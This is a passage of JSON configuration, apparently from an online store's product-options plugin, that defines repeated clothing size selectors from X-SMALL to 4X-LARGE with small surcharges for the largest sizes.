on_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_8":{"id":"197882tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem41":{"id":"197882tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem41_1":{"id":"197882tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_2":{"id":"197882tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_3":{"id":"197882tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_4":{"id":"197882tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_5":{"id":"197882tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_6":{"id":"197882tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_7":{"id":"197882tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_8":{"id":"197882tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem42":{"id":"197882tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem42_1":{"id":"197882tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_2":{"id":"197882tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_3":{"id":"197882tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_4":{"id":"197882tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_5":{"id":"197882tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_6":{"id":"197882tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_7":{"id":"197882tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_8":{"id":"197882tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem43":{"id":"197882tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem43_1":{"id":"197882tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_2":{"id":"197882tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_3":{"id":"197882tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_4":{"id":"197882tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_5":{"id":"197882tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_6":{"id":"197882tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_7":{"id":"197882tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_8":{"id":"197882tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem44":{"id":"197882tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem44_1":{"id":"197882tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_2":{"id":"197882tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_3":{"id":"197882tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_4":{"id":"197882tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_5":{"id":"197882tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_6":{"id":"197882tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_7":{"id":"197882tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_8":{"id":"197882tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem45":{"id":"197882tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem45_1":{"id":"197882tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_2":{"id":"197882tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_3":{"id":"197882tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_4":{"id":"197882tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_5":{"id":"197882tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_6":{"id":"197882tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_7":{"id":"197882tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_8":{"id":"197882tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem46":{"id":"197882tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem46_1":{"id":"197882tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_2":{"id":"197882tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_3":{"id":"197882tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_4":{"id":"197882tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_5":{"id":"197882tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_6":{"id":"197882tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_7":{"id":"197882tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_8":{"id":"197882tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem47":{"id":"197882tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem47_1":{"id":"197882tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_2":{"id":"197882tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_3":{"id":"197882tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_4":{"id":"197882tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],